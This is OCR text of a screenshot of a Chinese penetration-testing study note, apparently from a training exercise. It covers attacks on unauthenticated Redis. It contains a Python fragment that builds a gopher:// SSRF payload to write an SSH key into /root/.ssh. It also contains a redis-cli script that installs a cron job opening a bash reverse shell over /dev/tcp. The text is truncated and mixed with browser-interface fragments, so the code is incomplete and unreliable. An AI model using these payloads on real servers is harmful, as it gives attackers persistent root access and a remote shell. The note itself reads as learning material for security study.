 合天
网站
腾讯
有道
有道
(Che
Web.
合天
渗透
云服
实例
note.youdao.com/ynoteshare1/index.html?id=80724ba254fcc849045deaa8f600820e&typ...
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Others Python Html 网址导航 其他书签
有道云笔记 考核2-网站源码获取系统.md 保存 分享 演示
else:
line = line.replace(r'\r', '%0d%0a')
# 去掉最后的换行符
line = line.replace('\n', '')
exp = exp + line
# 判断是否是空行，空行替换为%0a
elif line == '\x0a':
exp = exp + '%0a'
else:
line = line.replace('\n', '')
exp = exp + line
print exp
gopher://127.0.0.1:6379/_*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$410%0d%0assh-rsa AAA
$11%0d%0a/root/.ssh/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfile
redis未授权-写入定时任务
echo -e "\n\n\n*/1 * * * * bash -i >& /dev/tcp/127.0.0.1/2333 0>&1\n\n\n"|redis-cli -h
redis-cli -h $1 -p $2 config set dir /var/spool/cron/
redis-cli -h $1 -p $2 config set dbfilename root
redis-cli -h $1 -p $2 save
redis-cli -h $1 -p $2 quit
枫雪明玥
1 0
分享时间: 2020.05.18
有道云笔记 立即下载